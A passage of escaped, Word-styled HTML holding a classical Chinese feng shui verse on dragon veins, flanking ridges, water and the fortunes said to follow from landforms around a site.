0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E行龍支爪舞向後，止龍受胎脈在前；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E脈脈\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E踭前消息清，觀局相情\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E穴自成；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E龍胎深藏左右前，覓時難奈百般情；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E落脈一節認雌雄，雄龍偉大硬直去；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E迂迴水曲萬般嬌，細碎蓮步是雌龍；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E雌是陰時雄曰陽，雌配陽人雄配陰，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E太極陰陽早已陳；無論陰陽切勿急，龍\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E急便是氣騎龍，騎龍家財隨風去，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E子孫四散無人蹤；行迎送意不同，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E止龍脈結正授龍，落脈分支連山龍，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E正脈飛出本山去，悠悠分家飛山龍；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E還見有情回頭看，顧名思義顧祖龍，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E雖然脈落意不同，正結穴情氣來送；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E太祖來龍入局清，先觀迎送賓主定；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E文武百官千般態，龍隨水走水界龍；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E最忌橫切龍氣盡，橫水界龍氣亦止；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E此時只\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E昐脈相串，連氣再生護峽龍\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E太祖多是木火星，頓跌火形下嶺蛇；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E若然起節名化氣，小坡束咽蛇上嶺，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E三種緩氣代急龍；只有束咽言上品，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E堪稱佳景名蜂腰，配上起星名鶴膝，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E終成少祖氣脈形；此時星頂仍無穴，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E主脈長短忌胎洩；還須龍虎來拱抱，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E觸手及案出豪傑。回頭再\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E說行龍處，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E少祖落脈分界水，左加兩水低下窩，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E束咽起星名\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E為突；若從龍虎抱二形，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E一曰蝦鬚二蟹眼，蝦鬚直伸蟹眼鉗；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E直伸一穴出鉗二，案靠龍虎曰四神；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E四神相應局中陳，乳突窩鉗成局處，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E水界龍行龍界水，水聚堂前曰天池；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E陰陽兩宅靠天依，若云真龍無水飲，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E大地龍砂盡干枯；至此龍局已盡述，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E留待砂水證穴時。虎案外曜星閃，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E局中明堂盡官星，水中禽星門口砂，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E還有穴後鬼星裁；合為四獸局中守，龍\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E虎關山四獸砂\u0026nbsp; ；直指興衰話本家，龍\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E烈既曰是一家，興衰此中待細\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E查\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E太陽貪祿廉破星，太陰巨門武輔情；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E太陽主貧太陰\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E絕，滿圓吞實方為吉，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E斜飛沖陷傾煞凶\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；先\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E說富貴吉砂龍，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E後陳貧賤見\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E郎中；方正出人人忠厚，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E靈龜橫笛卜醫師；吉朝曜星\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E產英豪，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E鼓角勁道行官路，峰巒起頂人丁旺，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E水聚明堂蓄成富\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；若然水中插峰巒，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E離\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E鄉別井方為貴\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；明堂砂散如盆珠，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E後靠金星出藝人；順弓在堂見金星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E買田買地富貴顯；太陽朝靠顯官貴，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E烏紗朝向官亦言；應旺男虎主婿，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E右弼文曲旺女相，貪巨武廉兼破軍，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E顯貴還是男兒樣；凹腦天財或地缺，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E莫\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E說還山人財\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E絕\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；只要峰巒封後缺，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E且待地支循環處，興隆富貴起名譽；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E吉砂堪察豈容易，朝向是丁龍虎貴；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E玉山少祖榮壽位，欲待求財向水聚；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E豐滿情砂光曜家，凶砂原來是鬼相；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; 